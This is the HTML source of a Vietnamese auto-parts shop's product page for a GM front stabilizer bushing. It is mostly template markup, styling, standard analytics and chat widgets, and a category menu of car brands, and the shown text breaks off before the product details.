

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vietaupart.com/01/78/701/Cao-su-can-bang-truoc-GM.html
body_size: 101174
content:


<html class="no-js" lang="vi-vn">
<!--<![endif]-->
<head>
    <!-- <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> -->

     <title>
	Cao su cân bằng trước GM
</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="keywords" content="Cao su cân bằng trước GM" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="description" content="15124516 - Cao su cân bằng trước GM" /><link REL="SHORTCUT ICON" href="/App_Themes/IM/icon.png" /><link href="/ThemeSP/vietau/administrator/components/com_jshopping/css/backup.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/media/jui/css/chosen.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/bootstrap.min.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/bootstrap-responsive.min.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/components/com_jshopping/css/default.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/css/vertical-menu.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/template.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/gallery.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/presets/preset4.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/templates/vina_veneno/css/custom.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_ap_smart_layerslider/assets/css/slider-pro.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_ap_smart_layerslider/tmpl/themes/style1/style1.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/style.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/animate.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/jux-font-awesome.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/style/red.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/css/stylec/custom-307.css" rel="stylesheet" type="text/css" /><link href="/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/css/horizontal-menu.css" rel="stylesheet" type="text/css" />
    <style type="text/css">
        .container
        {
            max-width: 1170px;
        }
        #sp-header-wrapper
        {
            padding: 2px 0 !important;
        }
        #sp-main-body-wrapper
        {
            
            padding: 2px 0 !important;
        }
        #sp-feature1-wrapper
        {
            padding: 4px 0px 0px 0px !important;
        }
        #sp-header-wrapper
        {
            padding: 2px 0 !important;
        }
        #sp-main-body-wrapper
        {
            
            padding: 2px 0 !important;
        }
        #sp-feature1-wrapper
        {
            padding: 4px 0px 0px 0px !important;
        }
        #sp-hot-sale-wrapper
        {
            background: rgb(248, 249, 249) !important;
        }
        #sp-purchase-wrapper
        {
            background: rgb(220, 51, 51) !important;
        }
        #sp-bottom-wrapper
        {
            padding: 20px 0 30px !important;
        }
        #sp-footer-wrapper
        {
            padding: 12px 0 !important;
        }
        #js-mainnav.red ul.level1 .childcontent
        {
            margin: -20px 0 0 170px;
        }
    </style>
    <script src="/ThemeSP/vietau/media/jui/js/jquery.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/jui/js/chosen.jquery.min.js" type="text/javascript"></script>
 
    <script src="/ThemeSP/vietau/templates/vina_veneno/js/menu.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/templates/vina_veneno/js/jquery.isotope.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/templates/vina_veneno/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/templates/vina_veneno/js/jquery.flexslider-min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/templates/vina_veneno/js/template.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/js/headroom.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/modules/mod_jux_megamenu/assets/js/bootstrap.min.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/modules/mod_vina_cmenu_jshopping/assets/js/horizontal-menu.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/system/js/mootools-core.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/media/system/js/core.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/components/com_jshopping/js/jquery/jquery.media.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/components/com_jshopping/js/functions.js" type="text/javascript"></script>
    <script src="/ThemeSP/vietau/components/com_jshopping/js/validateForm.js" type="text/javascript"></script>
    <script type="text/javascript">
        jQuery(document).ready(function () {
            jQuery('select#id_currency').chosen({ "disable_search_threshold": 10, "search_contains": true, "allow_single_deselect": true, "placeholder_text_multiple": "Type or select some options", "placeholder_text_single": "Select an option", "no_results_text": "Kh\u00f4ng t\u00ecm th\u1ea5y k\u1ebft qu\u1ea3 ph\u00f9 h\u1ee3p" });
        });
        spnoConflict(function ($) {

            function mainmenu() {
                $('.sp-menu').spmenu({
                    startLevel: 0,
                    direction: 'ltr',
                    initOffset: {
                        x: 0,
                        y: 0
                    },
                    subOffset: {
                        x: 0,
                        y: 0
                    },
                    center: 0
                });
            }

            mainmenu();

            $(window).on('resize', function () {
                mainmenu();
            });


        });
	</script>
    <script src="/ThemeSP/vietau/modules/mod_ap_smart_layerslider/assets/js/jquery.sliderPro.packed.js"
        type="text/javascript"></script>

<meta content="1234438839940445" property="fb:app_id" /> 
 <script type='text/javascript'>
//<![CDATA[
     var purl = location.href;
     var fb_href = purl.substring(0, purl.indexOf(".html") + 5);
     var fbcm = '<div class="fb-comments" data-href="' + fb_href + '" data-num-posts="4" data-width="100%" data-colorscheme="light"></div>';
//]]>
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
    var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
    (function () {
        var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
        s1.async = true;
        s1.src = 'https://embed.tawk.to/5b912554f31d0f771d848184/default';
        s1.charset = 'UTF-8';
        s1.setAttribute('crossorigin', '*');
        s0.parentNode.insertBefore(s1, s0);
    })();
</script>
<!--End of Tawk.to Script-->  


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-140687713-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'UA-140687713-1');
</script>

</head>
<body class="featured homepage  ltr preset4 menu-home responsive bg hfeed clearfix">
   <!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5e44b12fbe55da3e"></script>

    <div class="row-offcanvas row-offcanvas-left">
        <div>
            <div class="body-innerwrapper">

                <section id="sp-top-wrapper" class=" box-layout4 "><div class="container"><div class="row-fluid" id="top">



</div></div></section>
                <header id="sp-header-wrapper" class=" box-layout4 ">
                
               <a href="/"> <img src="/ThemeSP/vietauup/banner2.jpg" width="100%"></a>

</header>
                <section id="sp-main-menu-wrapper" class=" hidden-phone hidden-tablet"><div class="container"><div class="row-fluid" id="main-menu">
<div id="sp-menu" class="span9">	


<div id="sp-main-menu" class="visible-desktop">
<ul class="sp-menu level-0">
    
  
    <li class="menu-item">
        <a class="menu-item" href='/'><span class="menu"><span class="menu-title">TRANG CHỦ</span></span></a></li> 
         
          

  
    <li class="menu-item">
        <a class="menu-item" href='/Gioithieu.html'><span class="menu"><span class="menu-title">VỀ CHÚNG TÔI</span></span></a></li> 
         
          

  
    <li class="menu-item">
        <a class="menu-item" href='http://vietaupart.com/02/3/Chinh-sach-bao-hanh.html'><span class="menu"><span class="menu-title">CHÍNH SÁCH BẢO HÀNH</span></span></a></li> 
         
          

  
    <li class="menu-item">
        <a class="menu-item" href='http://vietaupart.com/02/1/Chinh-sach-giao-hang.html'><span class="menu"><span class="menu-title">CHÍNH SÁCH GIAO HÀNG</span></span></a></li> 
         
          

  
    <li class="menu-item">
        <a class="menu-item" href='#ct'><span class="menu"><span class="menu-title">LIÊN HỆ</span></span></a></li> 
         
          

<div class="gap"></div>
    <xxxxelmt>
    <xxxxelmt>
    <xxxxelmt>
</xxxxelmt>
    </xxxxelmt>
    </xxxxelmt>
    </ul>        
</div>  	
			
<button type="button" class="hidden-desktop btn btn-primary vina-menu" data-toggle="offcanvas" style=""><i class="icon-align-justify"></i></button>
						
</div>


</div></div></section>
                <section id="sp-hot-sale-wrapper" class="box-layout4 hidden-desktop">
                <div class="row-fluid" id="hot-sale">
<div id="sp-hot-sale-layout3" class="span12"><div class="module vina_categories">	
	<div class="mod-wrapper clearfix">		
				<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<style type="text/css" scoped>
				    #vina-cmenu-jshopping289, #vina-cmenu-jshopping289 > ul
				    {
				        background-color: #e65400;
				        width: auto;
				    }
				    #vina-cmenu-jshopping289 > ul > li > a
				    {
				        font-size: 14px;
				        color: #ffffff;
				    }
				    #vina-cmenu-jshopping289 > ul > li.has-sub::after
				    {
				        border-top-color: #ffffff;
				    }
				    #vina-cmenu-jshopping289 #menu-button::after
				    {
				        border-top: 2px solid #ffffff;
				        border-bottom: 2px solid #ffffff;
				    }
				    #vina-cmenu-jshopping289 #menu-button::before
				    {
				        border-top: 2px solid #ffffff;
				    }
				    #vina-cmenu-jshopping289 > ul > li.active > a, #vina-cmenu-jshopping289 > ul > li:hover > a
				    {
				        color: #ffffff;
				        background-color: #1a1a1a;
				    }
				    #vina-cmenu-jshopping289 > ul > li.active::after, #vina-cmenu-jshopping289 > ul > li:hover::after
				    {
				        border-top-color: #ffffff;
				    }
				    #vina-cmenu-jshopping289 > ul ul li:hover > ul
				    {
				        left: 190px;
				    }
				    #vina-cmenu-jshopping289 ul ul li a
				    {
				        width: 150px;
				        font-size: 12px;
				        color: #e8e8e8;
				        border-bottom: 1px solid #eeeeee;
				        background-color: #058f00;
				    }
				    #vina-cmenu-jshopping289 ul ul li.has-sub::after
				    {
				        border-left-color: #e8e8e8;
				    }
				    #vina-cmenu-jshopping289.align-right ul ul li.has-sub::after
				    {
				        border-right-color: #e8e8e8;
				        border-right-width: 5px;
				        border-left-color: transparent;
				    }
				    #vina-cmenu-jshopping289.align-right ul ul li:hover > ul
				    {
				        left: auto;
				        right: 190px;
				    }
				    #vina-cmenu-jshopping289 ul ul li.active > a, #vina-cmenu-jshopping289 ul ul li:hover > a
				    {
				        color: #ffffff;
				        background-color: #347091;
				    }
				    #vina-cmenu-jshopping289 > ul > li > ul::after
				    {
				        border-bottom-color: #058f00;
				    }
				    #vina-cmenu-jshopping289 ul ul li.has-sub.active::after, #vina-cmenu-jshopping289 ul ul li.has-sub:hover::after
				    {
				        border-left-color: #058f00;
				    }
				    #vina-cmenu-jshopping289.align-right ul ul li.has-sub.active::after, #vina-cmenu-jshopping289.align-right ul ul li.has-sub:hover::after
				    {
				        border-right-color: #058f00;
				    }
				    @media all and (max-width: 979px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 1024px), only screen and (min-device-pixel-ratio: 2) and (max-width: 1024px), only screen and (min-resolution: 192dpi) and (max-width: 1024px), only screen and (min-resolution: 2dppx) and (max-width: 1024px)
				    {
				        #vina-cmenu-jshopping289 li.has-sub .open-submenu:before
				        {
				            border-top-color: #ffffff;
				        }
				        #vina-cmenu-jshopping289 li.has-sub .open-submenu.active::before
				        {
				            border-top-color: #ffffff;
				        }
				    }
				</style>
<div id="vina-cmenu-jshopping289" class="vina-cmenu-jshopping align-left">
	<ul class="level0">


        


<li class="menu-item has-sub"> 	<a href="/"><span class="catTitle ">TRANG CHỦ</span></a></li>
<li class="menu-item has-sub"> 	<a href="/GioiThieu.html"><span class="catTitle ">GIỚI THIỆU</span></a></li>

    
     <li class="menu-item has-sub">

     
   	<a href="#"><span class="catTitle ">
 PHỤ TÙNG XE CAO CẤP</span></a>
	
 
        <ul class="sub-menu">
       
             <li class="menu-item">
        <a href='/01/63/BMW--MINI.html'
             	<span class="catTitle ">   BMW - MINI </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/64/MERCEDES.html'
             	<span class="catTitle ">   MERCEDES </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/66/AUDI.html'
             	<span class="catTitle ">   AUDI </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/67/PORSCHE.html'
             	<span class="catTitle ">   PORSCHE </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/75/BENTLEY.html'
             	<span class="catTitle ">   BENTLEY </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/76/RANGE-ROVER.html'
             	<span class="catTitle ">   RANGE ROVER </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/77/JAGUAR.html'
             	<span class="catTitle ">   JAGUAR </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/78/CADILLAC.html'
             	<span class="catTitle ">   CADILLAC </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/79/CHRYSLER.html'
             	<span class="catTitle ">   CHRYSLER </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/80/LEXUS.html'
             	<span class="catTitle ">   LEXUS </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/81/ACURA.html'
             	<span class="catTitle ">   ACURA </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/82/INFINITY.html'
             	<span class="catTitle ">   INFINITY </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/91/VOLKSWAGEN.html'
             	<span class="catTitle ">   VOLKSWAGEN </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/92/SUBARU.html'
             	<span class="catTitle ">   SUBARU </span></a></li>
                        </ul>
           
                
             
        
           </li>  
       
    
    
     <li class="menu-item has-sub">

     
   	<a href="#"><span class="catTitle ">
 CÁC DÒNG XE KHÁC</span></a>
	
 
        <ul class="sub-menu">
       
             <li class="menu-item">
        <a href='/01/65/KIA--HYUNDAI.html'
             	<span class="catTitle ">   KIA - HYUNDAI </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/83/TOYOTA.html'
             	<span class="catTitle ">   TOYOTA </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/84/NISSAN.html'
             	<span class="catTitle ">   NISSAN </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/85/ISUZU.html'
             	<span class="catTitle ">   ISUZU </span></a></li>
                        
             <li class="menu-item">
        <a href='/01/86/FORD.html'
             	<span class="catTitle ">   FORD </span></a></li>
                        </ul>
           
                
             
        
           </li>  
       
    
    
     <li class="menu-item has-sub">

     
   	<a href="#"><span class="catTitle ">
 PHỤ TÙNG THÁO XE</span></a>
	
 
        <ul class="sub-menu">
       
             <li class="menu-item">
        <a href='/01/93/PHU-TUNG-THAO-XE.html'
             	<span class="catTitle ">   PHỤ TÙNG THÁO XE </span></a></li>
                        </ul>
           
                
             
        
           </li>  
       
    





    </ul>
</div>			</div>
		</div>
	</div>
</div>
<div class="gap"></div>
</div>
</div></section>
                <section id="sp-main-body-wrapper" class=" box-layout4 "><div class="container"><div class="row-fluid" id="main-body">
<aside id="sp-left" class="span3"><div class="module vina_categories">	
	<div class="mod-wrapper clearfix">		
					<h3 class="header">			
				<span>DANH MỤC SẢN PHẨM</span>			</h3>
			<span class="sp-badge vina_categories"></span>					<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<div id="jux_memamenu307">
	<div id="megamenucss" class="megamenucss307">
		<div id="js-mainnav" class="clearfix megamenu vertical left red left down noJS  megamenu">
						<div id="CSS3-megaMenuToggle" class="megaMenuToggle">
				<i class="jux-fa jux-fa-bars font-item-menu"></i>
			</div>
<div class="js-megamenu clearfix" id="js-meganav">


    
<ul class="megamenu level0">

 
  
    

     
       <h1 style="color:Black;">
    + PHỤ TÙNG XE CAO CẤP</h1>
         
          
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/63/BMW--MINI.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                BMW - MINI</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/64/MERCEDES.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                MERCEDES</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/66/AUDI.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                AUDI</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/67/PORSCHE.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                PORSCHE</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/75/BENTLEY.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                BENTLEY</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/76/RANGE-ROVER.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                RANGE ROVER</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/77/JAGUAR.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                JAGUAR</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/78/CADILLAC.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                CADILLAC</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/79/CHRYSLER.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                CHRYSLER</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/80/LEXUS.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                LEXUS</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/81/ACURA.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                ACURA</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/82/INFINITY.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                INFINITY</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/91/VOLKSWAGEN.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                VOLKSWAGEN</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/92/SUBARU.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                SUBARU</span></a></li>
                            
          
               
               
                
            
    
  
    

     
       <h1 style="color:Black;">
    + CÁC DÒNG XE KHÁC</h1>
         
          
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/65/KIA--HYUNDAI.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                KIA - HYUNDAI</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/83/TOYOTA.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                TOYOTA</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/84/NISSAN.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                NISSAN</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/85/ISUZU.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                ISUZU</span></a></li>
                        
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/86/FORD.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                FORD</span></a></li>
                            
          
               
               
                
            
    
  
    

     
       <h1 style="color:Black;">
    + PHỤ TÙNG THÁO XE</h1>
         
          
               <li  class="megacss first haschild .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } submenu-align-auto">
              <a  class="megacss first .vina-cmenu-vertical-jshopping ul li.has-sub > a:after {     font-family: FontAwesome;     top: 25% !important;     content: "\f105" !important;     margin-top: 0px !important;     line-height: 20px; } "  href='/01/93/PHU-TUNG-THAO-XE.html'>
            <img src="/ThemeSP/vietauup/icon1.png" alt="cate" />
<span class="image-title">
                PHỤ TÙNG THÁO XE</span></a></li>
                            
          
               
               
                
            
    


</ul>





</div>		</div>
	</div>
</div>

<style type="text/css">
	 #jux_memamenu307 ul.megamenu li.haschild.megacss:hover>div.childcontent.adddropdown,
	 #jux_memamenu307 .childcontent.open>.dropdown-menu{
	 	opacity:1;
	 	visibility:visible;
	 	display:block;
	 	-moz-animation:fadeInDown 400ms ease-in ;
       	-webkit-animation: fadeInDown 400ms ease-in ;
       	animation:fadeInDown 400ms ease-in ;}
	}
</style>
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $(".megamenucss307 #CSS3-megaMenuToggle").click(function () {
            $(".megamenucss307 .js-megamenu").toggleClass("dropdown-menucssjs-meganav");


        });
        $(window).resize(function () {
            if (document.body.offsetWidth > 768) {
                $(".megamenucss307 .js-megamenu").removeClass("dropdown-menucssjs-meganav");
            }

        });
    });
</script>


				</div>
		</div>
	</div>
</div>
<div class="gap"></div>
<div class="module ">	
	<div class="mod-wrapper clearfix">		
					<h3 class="header">			
				<span>NỔI BẬT TRONG NGÀY</span>			</h3>
								<div class="mod-content clearfix">	
			<div class="mod-inner clearfix">
				<div class="ticker_jshopping_tmpl">
<style type="text/css" scoped>
#vina-ticker-jshopping164 {
	width: 100%;
	padding: 0px;
		background-color: #43609c}
#vina-ticker-jshopping164 .vina-item {
	padding: 10px;
	color: #141823;
	border-bottom: solid 1px #43609c;
	background-color: #ffffff}
#vina-ticker-jshopping164 .vina-item a {
	color: #3b5998;
}
#vina-ticker-jshopping164 .header-block {
	color: #ffffff;
	margin-bottom: 0px;
}
</style>
<div id="vina-ticker-jshopping164" class="vina-ticker-jshopping">
<!-- Header Buttons Block -->
	
<!-- Items Block -->	
